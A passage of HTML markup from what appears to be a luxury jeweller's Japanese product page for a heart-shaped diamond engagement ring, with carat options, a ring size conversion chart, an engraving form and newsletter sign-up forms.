tore/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=0_52&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_57&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.57&quot;,&quot;value&quot;:&quot;0_57&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=0_57&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_70&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.7&quot;,&quot;value&quot;:&quot;0_70&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=0_70&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_72&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.72&quot;,&quot;value&quot;:&quot;0_72&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=0_72&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_84&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.84&quot;,&quot;value&quot;:&quot;0_84&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=0_84&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_90&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.9&quot;,&quot;value&quot;:&quot;0_90&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=0_90&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_91&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.91&quot;,&quot;value&quot;:&quot;0_91&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=0_91&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_00&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1&quot;,&quot;value&quot;:&quot;1_00&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=1_00&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01&quot;,&quot;value&quot;:&quot;1_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=1_01&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_04&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.04&quot;,&quot;value&quot;:&quot;1_04&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=1_04&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_05&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.05&quot;,&quot;value&quot;:&quot;1_05&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=1_05&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_10&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.1&quot;,&quot;value&quot;:&quot;1_10&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=1_10&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_20&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.2&quot;,&quot;value&quot;:&quot;1_20&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=1_20&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.5&quot;,&quot;value&quot;:&quot;1_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=1_50&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.51&quot;,&quot;value&quot;:&quot;1_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=1_51&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_52&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.52&quot;,&quot;value&quot;:&quot;1_52&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=1_52&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;JPY&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Promise Heart Shape Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;HT01ALL_HT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=HT01ALL_HT01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="HT01ALL_HT01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">
    <a href="https://www.graff.com/jp-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">
        Ring size finder
    </a>
</div>
<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>US</th>
            <th>UK</th>
            <th>Japan</th>
            <th>EU</th>
            <th>MM</th>
        </tr>
        <tr>
           <td>2</td>
           <td>D</td>
           <td>2</td>
           <td>41</td>
           <td>41</td>
        </tr>
        <tr>
            <td>3</td>
            <td>F</td>
            <td>4</td>
            <td>44</td>
            <td>44</td>
        </tr>
        <tr>
            <td>3 1⁄4</td>
            <td>F ½</td>
            <td>4 ½</td>
            <td>45</td>
            <td>45</td>
        </tr>
        <tr>
            <td>3 3⁄4</td>
            <td>G ½</td>
            <td>6</td>
            <td>46</td>
            <td>46</td>
        </tr>
        <tr>
            <td>4</td>
            <td>H</td>
            <td>7</td>
            <td>47</td>
            <td>47</td>
        </tr>
        <tr>
            <td>4 ½</td>
            <td>I</td>
            <td>8</td>
            <td>48</td>
            <td>48</td>
        </tr>
        <tr>
            <td>4 3⁄4</td>
            <td>I ½</td>
            <td>9</td>
            <td>49</td>
            <td>49</td>
        </tr>
        <tr>
            <td>5 1⁄4</td>
            <td>J ½</td>
            <td>10</td>
            <td>50</td>
            <td>50</td>
        </tr>
        <tr>
            <td>5 ½</td>
            <td>K</td>
            <td>11</td>
            <td>51</td>
            <td>51</td>
        </tr>
        <tr>
            <td>6</td>
            <td>L</td>
            <td>12</td>
            <td>52</td>
            <td>52</td>
        </tr>
        <tr>
            <td>6 ½</td>
            <td>M</td>
            <td>13</td>
            <td>53</td>
            <td>53</td>
        </tr>
        <tr>
            <td>6 3⁄4</td>
            <td>M ½</td>
            <td>14</td>
            <td>54</td>
            <td>54</td>
        </tr>
        <tr>
            <td>7 1⁄4</td>
            <td>N ½</td>
            <td>15</td>
            <td>55</td>
            <td>55</td>
        </tr>
        <tr>
            <td>7 ½</td>
            <td>O</td>
            <td>16</td>
            <td>56</td>
            <td>56</td>
        </tr>
        <tr>
            <td>8</td>
            <td>P</td>
            <td>17</td>
            <td>57</td>
            <td>57</td>
        </tr>
        <tr>
            <td>8 1⁄4</td>
            <td>P  ½</td>
            <td>18</td>
            <td>58</td>
            <td>58</td>
        </tr>
        <tr>
            <td>8 3⁄4</td>
            <td>Q ½</td>
            <td>19</td>
            <td>59</td>
            <td>59</td>
        </tr>
        <tr>
            <td>9</td>
            <td>R</td>
            <td>20</td>
            <td>60</td>
            <td>60</td>
        </tr>
        <tr>
            <td>9 ½</td>
            <td>S</td>
            <td>21</td>
            <td>61</td>
            <td>61</td>
        </tr>
        <tr>
            <td>9 3⁄4</td>
            <td>S ½</td>
            <td>22</td>
            <td>62</td>
            <td>62</td>
        </tr>
        <tr>
            <td>10 1⁄4</td>
            <td>T ½</td>
            <td>23</td>
            <td>63</td>
            <td>63</td>
        </tr>
        <tr>
            <td>10 ½</td>
            <td>U</td>
            <td>24</td>
            <td>64</td>
            <td>64</td>
        </tr>
        <tr>
            <td>11</td>
            <td>V</td>
            <td>25</td>
            <td>65</td>
            <td>65</td>
        </tr>
        <tr>
            <td>11 1⁄4</td>
            <td>V ½</td>
            <td>26</td>
            <td>66</td>
            <td>66</td>
        </tr>
        <tr>
            <td>11 3⁄4</td>
            <td>W ½</td>
            <td>27</td>
            <td>67</td>
            <td>67</td>
        </tr>
        <tr>
            <td>12</td>
            <td>X</td>
            <td>28</td>
            <td>68</td>
            <td>68</td>
        </tr>
        <tr>
            <td>12 ½</td>
            <td>Y</td>
            <td>29</td>
            <td>69</td>
            <td>69</td>
        </tr>
        <tr>
            <td>13</td>
            <td>Z</td>
            <td>30</td>
            <td>70</td>
            <td>70</td>
        </tr>
        <tr>
            <td>13 1⁄4</td>
            <td>Z ½</td>
            <td>31</td>
            <td>71</td>
            <td>71</td>
        </tr>
    </table>
</div>
<div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwed2879ae/files/Graff_Ring_Size_Guide_US_JP_EN.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Print Ring Size Guide</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="7"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 7 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/jp-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_416_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_JP-Site/en_JP/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
